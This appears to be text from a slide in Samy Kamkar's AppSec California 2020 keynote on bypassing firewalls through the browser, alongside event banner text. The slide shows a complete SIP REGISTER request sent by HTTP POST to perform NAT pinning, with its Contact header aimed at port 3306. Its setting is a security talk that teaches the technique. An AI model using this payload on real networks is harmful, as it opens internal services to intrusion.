 OWASP
Open Web Application
Security Project
AppSec CA
2020
TRAINING CLASSES: January 21st & 22nd
SEMINARS & KEYNOTES: January 23rd & 24th
nat pinning ::
attempt sip via http post
REGISTER sip:samy.pl;transport=TCP SIP/2.0
Via: SIP/2.0/TCP 70.224.25.127:5060;branch=I9hG4bK-d8754z-c2ac7de1b3ce90f7-1---d8754z-;rport;
Max-Forwards: 70
Contact: <sip:samy@70.224.25.127:3306;rinstance=v40f3f83b335139c;transport=TCP>
To: <sip:samy@samy.pl;transport=TCP>
From: <sip:samy@samy.pl;transport=TCP>;tag=U7c3d519
Call-ID: aaaaaaaaaaaaa06683429605900257bbbbbbZjQ4M2M.
CSeq: 1 REGISTER
Expires: 70
Allow: REGISTER, INVITE, ACK, CANCEL, BYE, NOTIFY, REFER, MESSAGE, OPTIONS, INFO, SUBSCRIBE
Supported: replaces, norefersub, extended-refer, timer, X-cisco-serviceuri
User-Agent: samy natpinning v2
Allow-Events: presence, kpml
Content-Length: 0
KEYNOTE
ADDRESS
Browser Manipulation
for Bypassing Firewalls
Samy Kamkar
Openpath
Co-founder
APPSEC CALIFORNIA
2020
The Annenberg Beach House
Santa Monica, CA
January 24, 2020